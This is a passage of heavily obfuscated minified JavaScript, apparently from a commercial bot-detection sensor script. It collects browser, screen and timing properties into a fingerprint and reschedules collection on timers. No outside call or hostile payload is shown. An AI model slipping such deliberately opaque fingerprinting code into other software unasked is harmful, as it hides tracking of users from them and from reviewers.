zUL=NX([]);GjL=BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)](NX({}),NX(NX({})),ZDG,DY)]?BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)](NX(NX({})),LO,ZDG,DY)][vt()[QI(ZfG)](DF,sd,ZDG,Q3)]:j6(l5[hF]);}catch(jVL){kh.splice(Eb(bEL,hF),Infinity,vS);GjL=j6(hF);}try{var UVL=kh.length;var jUL=NX(pp);FLL=BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)].apply(null,[fI,B7,ZDG,DY])]?BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)].call(null,NX({}),UH,ZDG,DY)][L5()[vN(B8)].call(null,T6,NX(NX(hF)),bB)]:j6(hF);}catch(xfL){kh.splice(Eb(UVL,hF),Infinity,vS);FLL=j6(hF);}try{var j9G=kh.length;var BEL=NX({});OSG=BA[xl()[Dt(Kr)].call(null,bx,En)][vt()[QI(kk)](dY,I4G,CX,Q3)]||(BA[L1()[Nh(sX)].apply(null,[Gq,T6,Xz,NX(hF)])][nd()[ZO(Hd)](NX({}),PK,MW,pRG,OP)]&&Mw(vt()[QI(sEG)](SY,Hq,Xx,UH),BA[L1()[Nh(sX)](Gq,xY,Xz,hs)][nd()[ZO(Hd)](Xx,PK,MW,pRG,LM)])?BA[L1()[Nh(sX)].call(null,Gq,qd,Xz,gm)][jb(typeof nd()[ZO(j1)],qh([],[][[]]))?nd()[ZO(Hd)](NX({}),PK,MW,pRG,H5):nd()[ZO(CX)](NX(NX([])),sgG,fH,SY,Nn)][vt()[QI(sEG)].call(null,NX(hF),Hq,Xx,Fq)]:BA[L1()[Nh(sX)].apply(null,[Gq,bI,Xz,dw])][xl()[Dt(gY)](qN,QLG)]&&Mw(jb(typeof vt()[QI(km)],qh('',[][[]]))?vt()[QI(sEG)](qc,Hq,Xx,LO):vt()[QI(qc)].apply(null,[NX(NX(hF)),D2,RY,Ad]),BA[GM(typeof L1()[Nh(OQ)],qh('',[][[]]))?L1()[Nh(OW)](Bk,jt,f3,NX(NX(hF))):L1()[Nh(sX)](Gq,hP,Xz,Xz)][xl()[Dt(gY)].call(null,qN,QLG)])?BA[L1()[Nh(sX)](Gq,xY,Xz,Pd)][GM(typeof xl()[Dt(JI)],'undefined')?xl()[Dt(JI)](HjG,QDG):xl()[Dt(gY)](qN,QLG)][vt()[QI(sEG)](px,Hq,Xx,NX(NX({})))]:j6(hF));}catch(TZL){kh.splice(Eb(j9G,hF),Infinity,vS);OSG=j6(GD[dO()[v9(lB)](Q3,nM,NX(NX([])),lB)]());}try{var MAL=kh.length;var sZL=NX(NX(Sp));MGL=BA[xl()[Dt(Kr)].call(null,bx,En)][Pt()[Ab(Z5)](bI,DP,Rh,tN)]||(BA[jb(typeof L1()[Nh(Nn)],qh([],[][[]]))?L1()[Nh(sX)](Gq,Xz,Xz,Qc):L1()[Nh(OW)].apply(null,[A2,NX(Dq),g3,NX(NX(Dq))])][nd()[ZO(Hd)](NX(NX(Dq)),PK,MW,pRG,Qr)]&&Mw(vt()[QI(P2)].call(null,hs,Tb,sh,LX),BA[L1()[Nh(sX)](Gq,Qm,Xz,hP)][GM(typeof nd()[ZO(LM)],qh(vt()[QI(Dq)].apply(null,[B2,L3,bI,rW]),[][[]]))?nd()[ZO(CX)](Xz,bfG,mUG,jP,c8):nd()[ZO(Hd)](hP,PK,MW,pRG,B7)])?BA[L1()[Nh(sX)](Gq,NX(NX(Dq)),Xz,B2)][GM(typeof nd()[ZO(FH)],'undefined')?nd()[ZO(CX)].apply(null,[R7,km,U4G,PEG,ZM]):nd()[ZO(Hd)](Rh,PK,MW,pRG,SY)][vt()[QI(P2)](qd,Tb,sh,nJ)]:BA[L1()[Nh(sX)](Gq,j1,Xz,NX(Dq))][xl()[Dt(gY)].call(null,qN,QLG)]&&Mw(jb(typeof vt()[QI(bx)],qh([],[][[]]))?vt()[QI(P2)](Sl,Tb,sh,OP):vt()[QI(qc)](LO,E5,cDG,qN),BA[jb(typeof L1()[Nh(hP)],qh('',[][[]]))?L1()[Nh(sX)](Gq,JH,Xz,H1):L1()[Nh(OW)](cJ,Hd,h0G,Q3)][xl()[Dt(gY)](qN,QLG)])?BA[L1()[Nh(sX)].apply(null,[Gq,FH,Xz,NX(hF)])][xl()[Dt(gY)].call(null,qN,QLG)][vt()[QI(P2)](NX([]),Tb,sh,Jv)]:j6(hF));}catch(QSG){kh.splice(Eb(MAL,hF),Infinity,vS);MGL=j6(hF);}try{var w9G=kh.length;var UAL=NX({});OAL=Mw(L5()[vN(lUG)].call(null,Xs,R7,tE),BA[xl()[Dt(Kr)](bx,En)])&&jb(typeof BA[xl()[Dt(Kr)](bx,En)][L5()[vN(lUG)](Xs,NX([]),tE)],dO()[v9(bI)].apply(null,[q6,zn,Qz,LM]))?BA[xl()[Dt(Kr)].apply(null,[bx,En])][jb(typeof L5()[vN(B8)],qh('',[][[]]))?L5()[vN(lUG)].call(null,Xs,NX({}),tE):L5()[vN(PF)].apply(null,[l6,P5,gUG])]:j6(hF);}catch(kJG){kh.splice(Eb(w9G,hF),Infinity,vS);OAL=j6(hF);}D4L=BA[GM(typeof xl()[Dt(G7)],qh([],[][[]]))?xl()[Dt(JI)](GJ,KJ):xl()[Dt(MW)](Ad,nI)](dMG(BA[xl()[Dt(Kr)].call(null,bx,En)].bmak[Pt()[Ab(H1)](NX(NX(hF)),Sl,OP,Wb)],AK(wDL,wDL)),jt);lGL=BA[xl()[Dt(MW)].apply(null,[Ad,nI])](dMG(D4L,km),l5[Rh]);var YVL=BA[vt()[QI(hF)].call(null,B7,nh,nX,px)][xl()[Dt(gm)].apply(null,[NI,Eq])]();var VRL=BA[xl()[Dt(MW)].call(null,Ad,nI)](dMG(AK(YVL,G8),l5[Q3]),l5[Rh]);var p9G=vt()[QI(Dq)].apply(null,[NX(NX(Dq)),L3,bI,T6])[GM(typeof Pt()[Ab(P5)],'undefined')?Pt()[Ab(j1)].call(null,Q3,hF,ZDG,b7):Pt()[Ab(Ql)](B7,wI,px,gRG)](YVL);p9G=qh(p9G[dO()[v9(G5)].apply(null,[Xz,G9,NX(NX([])),Kr])](Dq,JI),VRL);nfL();var UZL=BLL();var E9G=v2G(UZL,MW);var KsG=E9G[Dq];var RLL=E9G[hF];var rGL=E9G[j1];var T9G=E9G[ZM];var FSG=BA[xl()[Dt(Kr)](bx,En)][cK()[Vb(nJ)].apply(null,[sX,sJ,Qc,OQ])]?l5[hF]:Dq;var xAL=BA[xl()[Dt(Kr)](bx,En)][jb(typeof L1()[Nh(H4G)],qh('',[][[]]))?L1()[Nh(FH)].apply(null,[gz,T6,njG,cm]):L1()[Nh(OW)](wUG,NX([]),cfG,MP)]?hF:l5[ZM];var lDL=BA[xl()[Dt(Kr)](bx,En)][J7()[XH(gm)].call(null,Qw,gS,UH,CAG)]?hF:Dq;var OsG=[Jr(EC,[xl()[Dt(OQ)].apply(null,[OW,pfG]),UGL]),Jr(EC,[xl()[Dt(KM)].apply(null,[jh,KO]),KqG(J0,[])]),Jr(EC,[xl()[Dt(Xs)](pTG,NAG),KsG]),Jr(EC,[jb(typeof xl()[Dt(c8)],'undefined')?xl()[Dt(qpG)](fH,OB):xl()[Dt(JI)](MDG,V8),RLL]),Jr(EC,[GM(typeof L1()[Nh(km)],qh('',[][[]]))?L1()[Nh(OW)](MfG,NX([]),Dd,LX):L1()[Nh(X4G)].call(null,MgG,NX(NX(hF)),Qz,Kr),rGL]),Jr(EC,[jb(typeof kQ()[gt(PF)],'undefined')?kQ()[gt(dw)](Jv,NX(NX({})),E0G,NGG,ZM,NK):kQ()[gt(hF)](R7,JO,MH,GLG,ss,wW),T9G]),Jr(EC,[GM(typeof vt()[QI(VGG)],qh([],[][[]]))?vt()[QI(qc)].apply(null,[sh,UH,wd,H1]):vt()[QI(zTG)].call(null,NX({}),Qt,FF,gm),FSG]),Jr(EC,[kQ()[gt(r8)](hs,NX({}),DO,k3,ZM,nJ),xAL]),Jr(EC,[vt()[QI(PAG)].apply(null,[nJ,mz,JH,gm]),lDL]),Jr(EC,[vt()[QI(nX)](NX(Dq),mz,PAG,Jv),D4L]),Jr(EC,[GM(typeof vt()[QI(B7)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[NX(NX(hF)),H6,RN,lB]):vt()[QI(rLG)].apply(null,[Nn,YM,bM,CX]),EGL]),Jr(EC,[xl()[Dt(gfG)](Vc,X2),ZVL]),Jr(EC,[kQ()[gt(LX)](NX(NX(Dq)),Qr,Qr,KP,ZM,Cz),zfL]),Jr(EC,[vt()[QI(PTG)](bI,CAG,IK,Rh),GjL]),Jr(EC,[vt()[QI(cS)].apply(null,[FF,DgG,E9,nn]),FLL]),Jr(EC,[dO()[v9(VGG)](NX(NX(Dq)),US,FK,gpG),MGL]),Jr(EC,[nd()[ZO(AB)](Qr,XjG,ZM,k3,Dq),OSG]),Jr(EC,[GM(typeof dO()[v9(Fq)],qh([],[][[]]))?dO()[v9(CX)].call(null,NX({}),HjG,Pb,A7):dO()[v9(Vs)].apply(null,[NX(Dq),PE,sX,Xz]),OAL]),Jr(EC,[xl()[Dt(H4G)].call(null,Aw,IRG),j7G()]),Jr(EC,[GM(typeof dO()[v9(R7)],qh([],[][[]]))?dO()[v9(CX)](hP,kAG,IQ,Ix):dO()[v9(B8)](Ad,sW,NX([]),WB),l4L]),Jr(EC,[Pt()[Ab(gpG)](RX,NX(hF),Vc,YM),p9G]),Jr(EC,[Pt()[Ab(Gw)](E9,sX,Sl,tpG),VDL]),Jr(EC,[kQ()[gt(dY)](W2,IQ,bM,XN,ZM,OP),JjL])];var ZsG=AE(OsG,l6G);var PDL;return kh.pop(),PDL=ZsG,PDL;};var BLL=function(){return xBG.apply(this,[kj,arguments]);};var DsG=function(){kh.push(Rs);var kfL;return kfL=[Jr(EC,[vt()[QI(kt)](LO,Lx,cS,Qz),vt()[QI(Dq)].apply(null,[rd,DO,bI,xY])]),Jr(EC,[L5()[vN(njG)].apply(null,[rW,Ad,w6]),hEL?hEL[Pt()[Ab(Fq)](OQ,B7,b1,Hw)]():vt()[QI(Dq)](R7,DO,bI,NX([]))]),Jr(EC,[L1()[Nh(MS)](VUG,NX([]),q6,Ad),c4L||vt()[QI(Dq)](px,DO,bI,FF)])],kh.pop(),kfL;};var bVL=function(){kh.push(VAG);if(RVL&&NX(RVL[dO()[v9(LO)].apply(null,[r8,q8,NX([]),rW])])){RVL=BA[dO()[v9(Qw)](cm,sB,UH,S6)][jb(typeof dO()[v9(nN)],'undefined')?dO()[v9(FK)](NX(hF),Gq,FF,Pb):dO()[v9(CX)].call(null,NX({}),l3,V9,KAG)](RVL,GqG(),Jr(EC,[dO()[v9(LO)](wI,q8,P5,rW),NX(NX([]))]));}kh.pop();};var R4L=function(){FsG=NX(Sp);var S4L=ZTG();kh.push(sgG);sjL=BA[bc()[cb(nN)](hq,dw,jt,CRG,Dq)](function(){b4L=CqG();msG=nxG(LG,[]);kh.push(O5);RZL=SWG();jkG=BA[bc()[cb(nN)](tN,NX([]),jt,CRG,W2)](function B0L(){kh.push(w9);var qDL;return qDL=R7G()[L5()[vN(B2)](Hn,WB,sn)](function wJG(J9G){kh.push(FgG);while(hF)switch(J9G[jb(typeof vt()[QI(Rh)],qh('',[][[]]))?vt()[QI(Fq)](NX(hF),Dc,FH,NX(NX({}))):vt()[QI(qc)].apply(null,[OQ,OK,f7,MW])]=J9G[dO()[v9(UH)].call(null,km,C,jh,hF)]){case Dq:gJG=S8(hR,[]);ESG=nxG(dv,[]);VAL=vt()[QI(Dq)].apply(null,[OW,ILG,bI,rW])[Pt()[Ab(Ql)](IQ,nJ,px,Dv)](zMG(),jb(typeof xl()[Dt(zVG)],qh([],[][[]]))?xl()[Dt(xY)](JP,xG):xl()[Dt(JI)].apply(null,[PTG,TjG]))[Pt()[Ab(Ql)].call(null,wI,NX([]),px,Dv)](XsG);MRL=BFG();ULL=S8(PV,[]);KjL=ECG();JLL=fWG();NVL=klG();J9G[dO()[v9(UH)](wW,C,qN,hF)]=GD[xl()[Dt(G7)](Qm,cQ)]();{var E0L;return E0L=R7G()[J7()[XH(Xz)].apply(null,[PF,Lz,Sl,wK])](VvG()),kh.pop(),E0L;}case jt:qsG=J9G[L5()[vN(wW)].call(null,hP,NX(NX(Dq)),Uq)];w0L=BA[bc()[cb(nN)].call(null,ZVG,F5,jt,CRG,dw)](function(){zsG=S8(jE,[]);VGL=ZtG();VkG=S8(pv,[]);kh.push(J2);ZJG=nxG(j0,[]);fkG=BA[bc()[cb(nN)].call(null,v7,NX(NX({})),jt,CRG,PO)](function vRL(){var bRL;var XRL;kh.push(M4G);return XRL=R7G()[L5()[vN(B2)].apply(null,[Hn,Fq,bm])](function wfL(vLL){kh.push(Bk);while(hF)switch(vLL[vt()[QI(Fq)](T6,Dk,FH,Qr)]=vLL[dO()[v9(UH)](Ad,pI,NX(NX({})),hF)]){case Dq:if(cZL){vLL[dO()[v9(UH)](DF,pI,hs,hF)]=ZM;break;}vLL[dO()[v9(UH)].apply(null,[NX(Dq),pI,hF,hF])]=ZM;{var IUL;return IUL=R7G()[jb(typeof J7()[XH(F5)],qh(vt()[QI(Dq)].apply(null,[WB,ks,bI,NX([])]),[][[]]))?J7()[XH(Xz)](PF,Lz,fh,xd):J7()[XH(j1)].call(null,nQ,GJ,rd,BTG)](NdG()),kh.pop(),IUL;}case ZM:bRL=ZTG();MUL=Eb(bRL,S4L);if(NBG){C8G=jt;p8G(NX(pp));}zVL=NX({});case Kr:case GM(typeof Pt()[Ab(FF)],qh([],[][[]]))?Pt()[Ab(j1)](NX(NX({})),cm,p7,RLG):Pt()[Ab(RX)](c8,NX(NX({})),MP,F2):{var fsG;return fsG=vLL[xl()[Dt(G5)](Jv,Zm)](),kh.pop(),fsG;}}kh.pop();},null,null,null,BA[xl()[Dt(dY)].call(null,AB,Zm)]),kh.pop(),XRL;},l5[ZM]);zVL=NX(Sp);kh.pop();qJG=NX({});},Dq);qJG=NX(NX([]));c9G=NX(NX(Sp));case bI:case Pt()[Ab(RX)](LO,W2,MP,ZT):{var K4L;return K4L=J9G[xl()[Dt(G5)](Jv,Jl)](),kh.pop(),K4L;}}kh.pop();},null,null,null,BA[xl()[Dt(dY)](AB,Gm)]),kh.pop(),qDL;},Dq);c9G=NX(Sp);kh.pop();JkG=NX(pp);},l5[ZM]);kh.pop();JkG=NX(NX(pp));};var wGL=function(){var qEL=BXG();var z0L=qEL[l5[ZM]];var REL=qEL[hF];if(NX(XOG)&&I2(z0L,j6(hF))){ffL();XOG=NX(NX([]));}if(GM(REL,j6(hF))||Zb(dSG,REL)||TRL){TRL=NX({});return NX(Sp);}return NX(pp);};var Z5G=function(A0L,hDL){kh.push(H1);var h0L=I2(arguments[Pt()[Ab(Dq)](px,RX,Qz,UjG)],j1)&&jb(arguments[j1],undefined)?arguments[l5[Q3]]:NX({});dSG++;XOG=NX({});xNG();if(GM(hDL,NX(NX(pp)))){TPG[vt()[QI(sh)](NX([]),MGG,Nn,NX(NX({})))]=NX(NX(Sp));var XfL=NX(pp);var XVL=A0L[dO()[v9(Qc)].apply(null,[NX(hF),IK,JH,Z5])];var EZL=A0L[xl()[Dt(X4G)](DF,zm)];var JsG;if(jb(EZL,undefined)&&I2(EZL[Pt()[Ab(Dq)](qd,fI,Qz,UjG)],Dq)){try{var lVL=kh.length;var zZL=NX({});JsG=BA[Pt()[Ab(c8)].call(null,R7,NX(NX(Dq)),OQ,IGG)][jb(typeof xl()[Dt(hP)],'undefined')?xl()[Dt(PO)](B2,MfG):xl()[Dt(JI)](CY,p1)](EZL);}catch(FUL){kh.splice(Eb(lVL,hF),Infinity,H1);}}if(jb(XVL,undefined)&&GM(XVL,YRG)&&jb(JsG,undefined)&&JsG[L1()[Nh(GW)](D2,NX(NX(Dq)),H5,Cz)]&&GM(JsG[jb(typeof L1()[Nh(cJ)],'undefined')?L1()[Nh(GW)].apply(null,[D2,nN,H5,Sl]):L1()[Nh(OW)](Er,qc,H5,AB)],NX(NX([])))){XfL=NX(NX(pp));TPG[dO()[v9(qd)].apply(null,[NK,Wd,T6,Qz])]=Dq;var YAL=g6G(wIG(fbG));var vAL=BA[jb(typeof xl()[Dt(S6)],qh([],[][[]]))?xl()[Dt(MW)].apply(null,[Ad,l9]):xl()[Dt(JI)](fJ,mO)](dMG(ZTG(),G8),jt);TPG[GM(typeof nd()[ZO(nJ)],qh(vt()[QI(Dq)].call(null,CX,Rd,bI,Rh),[][[]]))?nd()[ZO(CX)](ZM,bDG,kr,hr,PO):nd()[ZO(LM)](sh,gGG,FK,ADG,fI)]=vAL;if(jb(YAL,undefined)&&NX(BA[dO()[v9(dY)].call(null,dY,Cw,jt,PO)](YAL))&&I2(YAL,Dq)){if(I2(vAL,Dq)&&I2(YAL,vAL)){TPG[kQ()[gt(nN)].call(null,rd,rd,Rs,qZG,jt,wW)]=BA[xl()[Dt(Kr)](bx,zO)][bc()[cb(nN)](YRG,r8,jt,CRG,H5)](function(){K8G();},AK(Eb(YAL,vAL),G8));}else{TPG[kQ()[gt(nN)](r8,NX(Dq),Rs,qZG,jt,DF)]=BA[xl()[Dt(Kr)](bx,zO)][bc()[cb(nN)].apply(null,[YRG,IK,jt,CRG,WB])](function(){K8G();},AK(rYG,G8));}}else{TPG[GM(typeof kQ()[gt(ZM)],qh([],[][[]]))?kQ()[gt(hF)](G5,Ql,k9,gAG,rW,wI):kQ()[gt(nN)].apply(null,[q6,NX(NX(Dq)),Rs,qZG,jt,AB])]=BA[GM(typeof xl()[Dt(qc)],'undefined')?xl()[Dt(JI)].apply(null,[EO,RRG]):xl()[Dt(Kr)](bx,zO)][bc()[cb(nN)](YRG,NX(NX({})),jt,CRG,nJ)](function(){K8G();},AK(rYG,G8));}}if(GM(XfL,NX(NX(Sp)))){TPG[dO()[v9(qd)].call(null,NX(hF),Wd,Qm,Qz)]++;if(Zb(TPG[jb(typeof dO()[v9(zVG)],qh('',[][[]]))?dO()[v9(qd)].apply(null,[nN,Wd,dw,Qz]):dO()[v9(CX)](lB,gEG,hP,vgG)],ZM)){TPG[kQ()[gt(nN)](NX(NX([])),Hd,Rs,qZG,jt,W2)]=BA[xl()[Dt(Kr)](bx,zO)][bc()[cb(nN)](YRG,Jv,jt,CRG,LX)](function(){K8G();},G8);}else{TPG[kQ()[gt(nN)].apply(null,[NX(NX({})),H1,Rs,qZG,jt,px])]=BA[GM(typeof xl()[Dt(c8)],qh([],[][[]]))?xl()[Dt(JI)](t7,JZG):xl()[Dt(Kr)](bx,zO)][jb(typeof bc()[cb(jh)],'undefined')?bc()[cb(nN)].apply(null,[YRG,Qm,jt,CRG,SY]):bc()[cb(sX)](JAG,R7,qP,hS,R7)](function(){K8G();},l5[c8]);TPG[Pt()[Ab(Nn)](NX(NX(hF)),Jv,lB,sgG)]=NX(Sp);TPG[dO()[v9(qd)](NX(Dq),Wd,NX(NX([])),Qz)]=l5[ZM];}}}else if(h0L){Y5G(A0L,h0L);}kh.pop();};var p8G=function(KAL){kh.push(h8);var LSG=I2(arguments[Pt()[Ab(Dq)](R7,JI,Qz,NRG)],hF)&&jb(arguments[hF],undefined)?arguments[hF]:NX({});var CGL=I2(arguments[jb(typeof Pt()[Ab(jt)],qh([],[][[]]))?Pt()[Ab(Dq)].apply(null,[NX([]),NX(NX(hF)),Qz,NRG]):Pt()[Ab(j1)].apply(null,[P5,LM,GAG,jVG])],j1)&&jb(arguments[j1],undefined)?arguments[j1]:NX([]);var d4L=I2(arguments[Pt()[Ab(Dq)](dY,FH,Qz,NRG)],l5[Qw])&&jb(arguments[l5[Qw]],undefined)?arguments[l5[Qw]]:NX(pp);var VUL=I2(arguments[Pt()[Ab(Dq)](Rh,Pb,Qz,NRG)],l5[P5])&&jb(arguments[MW],undefined)?arguments[GD[L5()[vN(FF)].call(null,UH,PO,N5)]()]:NX({});var wEL=NX({});var R0L=PVL&&DJG(LSG,CGL,d4L,VUL);var rSG=NX(R0L)&&sLL(KAL);var JZL=wGL();if(VUL&&NX(R0L)){kh.pop();return;}if(R0L){zGL();pBG();fUL=qh(fUL,hF);wEL=NX(NX({}));xVL--;tAL--;}else if(jb(KAL,undefined)&&GM(KAL,NX(NX({})))){if(rSG){zGL();pBG();fUL=qh(fUL,hF);wEL=NX(NX({}));}}else if(rSG||JZL){zGL();pBG();fUL=qh(fUL,hF);wEL=NX(NX([]));}kh.pop();if(QEL){if(NX(wEL)){zGL();pBG();}}};var sLL=function(AEL){var pAL=j6(hF);var skG=j6(hF);kh.push(q6);var rsG=NX(pp);if(YkG){try{var EUL=kh.length;var XEL=NX({});if(GM(TPG[GM(typeof vt()[QI(IQ)],'undefined')?vt()[QI(qc)].apply(null,[E9,bTG,N8,qd]):vt()[QI(sh)].call(null,IK,IVG,Nn,Qc)],NX(pp))&&GM(TPG[Pt()[Ab(Nn)](fI,SY,lB,fEG)],NX({}))){pAL=BA[jb(typeof xl()[Dt(Rs)],'undefined')?xl()[Dt(MW)](Ad,jVG):xl()[Dt(JI)](zY,Er)](dMG(ZTG(),G8),jt);var b9G=Eb(pAL,TPG[nd()[ZO(LM)](nN,gGG,FK,YRG,G5)]);skG=lEL();var sAL=NX(pp);if(GM(skG,BA[dO()[v9(Qr)](NX(NX(hF)),kk,B7,xY)][Pt()[Ab(NI)](hP,Dq,Dq,wH)])||I2(skG,l5[ZM])&&GO(skG,qh(pAL,mLL))){sAL=NX(NX([]));}if(GM(AEL,NX(NX([])))){if(GM(sAL,NX({}))){if(jb(TPG[kQ()[gt(nN)].apply(null,[SY,T6,Rs,U0G,jt,Ql])],undefined)&&jb(TPG[kQ()[gt(nN)].apply(null,[j1,bI,Rs,U0G,jt,zt])],null)){BA[xl()[Dt(Kr)](bx,DGG)][L1()[Nh(Vs)](ORG,nJ,nN,NX(Dq))](TPG[GM(typeof kQ()[gt(Ql)],qh([],[][[]]))?kQ()[gt(hF)](wI,bx,lS,Vc,xO,bx):kQ()[gt(nN)](DP,gm,Rs,U0G,jt,Jv)]);}TPG[kQ()[gt(nN)].apply(null,[LM,c8,Rs,U0G,jt,T6])]=BA[xl()[Dt(Kr)](bx,DGG)][bc()[cb(nN)](R8,Qc,jt,CRG,LM)](function(){K8G();},AK(Eb(skG,pAL),G8));TPG[dO()[v9(qd)].call(null,H5,Uw,MP,Qz)]=Dq;}else{rsG=NX(NX(pp));}}else{var EjL=NX(pp);if(I2(TPG[nd()[ZO(LM)](nN,gGG,FK,YRG,V9)],Dq)&&Zb(b9G,Eb(rYG,mLL))){EjL=NX(NX([]));}if(GM(sAL,NX(pp))){var NDL=AK(Eb(skG,pAL),G8);if(jb(TPG[kQ()[gt(nN)].call(null,Rw,H1,Rs,U0G,jt,Jv)],undefined)&&jb(TPG[kQ()[gt(nN)].apply(null,[LX,W2,Rs,U0G,jt,sh])],null)){BA[xl()[Dt(Kr)].apply(null,[bx,DGG])][L1()[Nh(Vs)].call(null,ORG,OP,nN,NX([]))](TPG[kQ()[gt(nN)](Hd,wW,Rs,U0G,jt,Ic)]);}TPG[kQ()[gt(nN)].call(null,Sl,Qw,Rs,U0G,jt,dw)]=BA[GM(typeof xl()[Dt(Qw)],qh([],[][[]]))?xl()[Dt(JI)].call(null,RgG,YRG):xl()[Dt(Kr)].apply(null,[bx,DGG])][bc()[cb(nN)].call(null,R8,DP,jt,CRG,CX)](function(){K8G();},AK(Eb(skG,pAL),G8));}else if((GM(TPG[nd()[ZO(LM)].apply(null,[xY,gGG,FK,YRG,WB])],j6(l5[hF]))||GM(EjL,NX(NX(Sp))))&&(GM(skG,j6(l5[hF]))||sAL)){if(jb(TPG[kQ()[gt(nN)](Pd,OW,Rs,U0G,jt,lB)],undefined)&&jb(TPG[GM(typeof kQ()[gt(FH)],qh(vt()[QI(Dq)](NX({}),Pr,bI,NX(hF)),[][[]]))?kQ()[gt(hF)](Qw,NX([]),rP,j3,B6,SY):kQ()[gt(nN)](fh,NX(NX([])),Rs,U0G,jt,IQ)],null)){BA[xl()[Dt(Kr)](bx,DGG)][L1()[Nh(Vs)].call(null,ORG,NX({}),nN,fh)](TPG[kQ()[gt(nN)](NX(hF),W2,Rs,U0G,jt,j1)]);}rsG=NX(NX(pp));}}}}catch(gSG){kh.splice(Eb(EUL,hF),Infinity,q6);}}if(GM(rsG,NX(NX(pp)))){TPG[L1()[Nh(Cz)](IK,dY,zTG,xY)]|=ErG;}var ERL;return kh.pop(),ERL=rsG,ERL;};var DJG=function(rAL,hLL,AVL,Z9G){var j0L=NX([]);var PGL=I2(tAL,Dq);var kkG=I2(xVL,Dq);var TUL=rAL||AVL||Z9G;kh.push(rW);var SGL=TUL?PGL&&kkG:kkG;var DLL=TUL||hLL;if(YkG&&DLL&&SGL&&S6G(hLL)){j0L=NX(NX({}));if(hLL){TPG[jb(typeof L1()[Nh(S6)],'undefined')?L1()[Nh(Cz)](NK,nN,zTG,wW):L1()[Nh(OW)].apply(null,[YfG,Ic,xH,NX(NX(Dq))])]|=sxG;}else if(rAL){TPG[L1()[Nh(Cz)].call(null,NK,JO,zTG,NX(NX(Dq)))]|=SnG;}else if(AVL){TPG[L1()[Nh(Cz)].apply(null,[NK,JP,zTG,NX({})])]|=LxG;}else if(Z9G){TPG[L1()[Nh(Cz)].apply(null,[NK,Kr,zTG,NX({})])]|=C2G;}}var PAL;return kh.pop(),PAL=j0L,PAL;};var lEL=function(){var xjL=g6G(wIG(fbG));kh.push(wH);xjL=GM(xjL,undefined)||BA[dO()[v9(dY)].apply(null,[LO,Yz,jt,PO])](xjL)||GM(xjL,j6(hF))?BA[dO()[v9(Qr)].call(null,ZM,dfG,gm,xY)][Pt()[Ab(NI)](JI,dY,Dq,wB)]:xjL;var SjL;return kh.pop(),SjL=xjL,SjL;};var g6G=function(DUL){return xBG.apply(this,[xC,arguments]);};kh.push(m4G);VTG[jb(typeof L5()[vN(qc)],'undefined')?L5()[vN(jt)](Ql,B7,bF):L5()[vN(PF)](lgG,jh,QAG)](ZLG);var KkG=VTG(l5[ZM]);var UXG=new (BA[GM(typeof xl()[Dt(Xz)],qh('',[][[]]))?xl()[Dt(JI)](YS,Z9):xl()[Dt(sX)](S6,xf)])(l5[MW]);var bIG=vt()[QI(Dq)](NX([]),Px,bI,CX);var NmG=l5[CX];var zIG=dO()[v9(Kr)].apply(null,[nJ,ZZ,FH,Qm]);var N1G=L1()[Nh(bI)](V3,FH,Xs,LX);var sqG=xl()[Dt(jh)](H5,Hh);var LqG=vt()[QI(Qw)].apply(null,[LM,Rc,ls,km]);var gcG=L1()[Nh(LM)](nI,hP,hP,RX);var TCG=L5()[vN(nN)](q6,Pb,Tz);var fbG=cK()[Vb(Kr)].apply(null,[PF,Xp,bI,TRG]);var sGL=l5[Qw];var fJG=bc()[cb(ZM)].apply(null,[sN,OW,hF,RZG,B2]);var OMG=L5()[vN(jh)].call(null,ZM,Qm,SW);var LDL=L5()[vN(Qr)](LM,nN,Yz);var F1G=GM(typeof L1()[Nh(j1)],qh([],[][[]]))?L1()[Nh(OW)](gLG,fI,NVG,R7):L1()[Nh(Xz)](Kb,Xx,kk,DP);var O9G=GM(typeof L1()[Nh(Qw)],qh([],[][[]]))?L1()[Nh(OW)].call(null,PTG,NX(hF),jK,LO):L1()[Nh(Ic)].apply(null,[tQ,NX({}),Xx,NX(NX({}))]);var nsG=xl()[Dt(Qr)](Xx,MTG);var QHG=jb(typeof dO()[v9(Dq)],'undefined')?dO()[v9(jh)](c8,FI,JH,H4G):dO()[v9(CX)](G5,pk,NX(NX([])),PjG);var g3G=xl()[Dt(km)](r8,IB);var IFG=qh(LDL,F1G);var tlG=qh(LDL,O9G);var ZXG=BA[jb(typeof dO()[v9(sX)],qh([],[][[]]))?dO()[v9(Qr)](LO,g4G,Ad,xY):dO()[v9(CX)].apply(null,[JH,XZG,NX(hF),ZEG])]((jb(typeof vt()[QI(Dq)],'undefined')?vt()[QI(Dq)].apply(null,[NX(Dq),Px,bI,H1]):vt()[QI(qc)].apply(null,[WB,S4G,Vk,qN]))[Pt()[Ab(Ql)](wI,B2,px,vh)](l5[bI]));var cqG=vt()[QI(Dq)](NX([]),Px,bI,NX({}))[Pt()[Ab(Ql)].call(null,rW,zt,px,vh)](jb(typeof vt()[QI(JI)],qh('',[][[]]))?vt()[QI(bI)](DF,cLG,nJ,Qz):vt()[QI(qc)](JP,bJ,Iw,j1));var mVL=hF;var OLL=GD[J7()[XH(MW)].call(null,ZM,GAG,zt,kEG)]();var h4L=MW;var vkG=sX;var SkG=GD[L5()[vN(km)](KM,NX(Dq),IB)]();var IRL=DF;var rVL=lUG;var YZL=LEG;var lLL=l5[Xz];var ErG=l5[Ql];var rYG=GD[L1()[Nh(nN)](sn,km,P5,dY)]();var mLL=qd;var sxG=l5[FK];var SnG=l5[LM];var LxG=l5[Ic];var C2G=l5[nN];var MFG=[jb(typeof xl()[Dt(Ql)],qh([],[][[]]))?xl()[Dt(px)].apply(null,[Xz,Fl]):xl()[Dt(JI)](R5,Kx),GM(typeof bc()[cb(MW)],'undefined')?bc()[cb(sX)](mDG,Cz,KEG,q9,xY):bc()[cb(MW)].apply(null,[VW,jt,sX,MP,B2]),xl()[Dt(r8)](bM,Pc),GM(typeof L1()[Nh(Qw)],qh([],[][[]]))?L1()[Nh(OW)](K9,Xz,I3,Pb):L1()[Nh(jh)](Kt,NX(NX(Dq)),lB,NX(NX({}))),kQ()[gt(ZM)].call(null,W2,Jv,dY,fC,ZM,Dq),L5()[vN(px)](cJ,NX([]),cW),jb(typeof J7()[XH(OW)],qh(jb(typeof 